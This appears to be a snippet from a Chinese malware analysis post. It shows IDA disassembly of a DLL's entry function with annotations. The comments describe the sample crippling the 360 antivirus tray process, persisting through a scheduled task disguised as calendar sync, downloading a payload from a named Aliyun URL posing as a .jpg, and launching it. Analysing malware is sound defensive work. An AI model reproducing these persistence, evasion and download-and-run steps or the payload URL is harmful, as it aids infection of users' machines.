 .text:10009DB0 ; Exported entry 1. 搜嘎
.text:10009DB0
.text:10009DB0
.text:10009DB0 ; Attributes: noreturn bp-based frame
.text:10009DB0
.text:10009DB0 public __
.text:10009DB0 __ proc near
.text:10009DB0 000 push ebp
.text:10009DB1 004 mov ebp, esp
.text:10009DB3 004 call sub_10009270 ; 貌似给360tray.exe降权，让其处于看起来还在运行，实际没权限干活的状态
.text:10009DB8 004 call sub_10009430 ; 添加一个叫“系统日历同步”的计划任务
.text:10009DB8 ; 每次用户登录的时候执行"C:\\Windows\\HAHA\\erp.exe"
.text:10009DBD 004 call sub_10009C40 ; 下载https://netopk.oss-cn-qingdao.aliyuncs.com/opk.jpg
.text:10009DBD ; 保存成"C://Windows//HAHA//libcurl.dll"
.text:10009DC2 004 push 5 ; nShowCmd
.text:10009DC4 008 push 0 ; lpDirectory
.text:10009DC6 00C push 0 ; lpParameters
.text:10009DC8 010 push offset File ; "C:\\Windows\\HAHA\\erp.exe"
.text:10009DCD 014 push offset Operation ; "open"
.text:10009DD2 018 push 0 ; hwnd
.text:10009DD4 01C call ds:ShellExecuteA
.text:10009DDA 004 push 0 ; uExitCode
.text:10009DDC 008 call ds:ExitProcess
.text:10009DDC __ endp
.text:10009DDC
先知社区